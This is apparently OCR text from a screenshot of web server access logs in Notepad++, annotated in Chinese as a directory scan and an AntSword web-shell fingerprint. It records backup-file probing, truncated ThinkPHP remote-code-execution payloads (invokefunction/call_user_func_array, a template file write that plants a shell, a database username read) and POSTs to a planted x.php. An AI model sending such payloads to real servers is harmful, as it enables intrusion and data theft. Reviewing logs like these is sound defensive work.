 Notepad++
设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
X
有人在扫描目录
"HEAD /%25DomainUnderLine%252014.zip HTTP/1.1" 200 0 "-" "Mozilla/5.0 (Windows NT
"HEAD /%25DomainUnderLine%25123.tar.gz HTTP/1.1" 200 0 "-" "Mozilla/5.0 (Windows N
"HEAD /%25DomainUnderLine%252014.7z HTTP/1.1" 200 0 "-" "Mozilla/5.0 (Windows NT 1
"HEAD /%25DomainUnderLine%252014.rar HTTP/1.1" 200 0 "-" "Mozilla/5.0 (Windows NT
"HEAD /%25DomainUnderLine%252015.rar HTTP/1.1" 200 0 "-" "Mozilla/5.0 (Windows NT
"HEAD /%25DomainUnderLine%252015.zip HTTP/1.1" 200 0 "-" "Mozilla/5.0 (Windows NT
"GET //?s=.|think\x5Cconfig/get&name=database.username HTTP/1.1" 200 35 "-" "Mozil
"GET //?s=index/\x5Cthink\x5Capp/invokefunction&function=call_user_func_array&vars
"GET /?s=index/\x5Cthink\x5Ctemplate\x5Cdriver\x5Cfile/write\xA3\xA6cacheFile=shel
"GET //?s=.|think\x5Cconfig/get&name=database.username HTTP/1.1" 200 35 "-" "Mozil
"POST /x.php HTTP/1.1" 200 192 "-" "antSword/v2.1"
蚁剑指纹
"POST /x.php HTTP/1.1" 200 347 "-" "antSword/v2.1"
"POST /x.php HTTP/1.1" 200 137 "-" "antSword/v2.1"
"POST /x.php HTTP/1.1" 200 138 "-" "antSword/v2.1"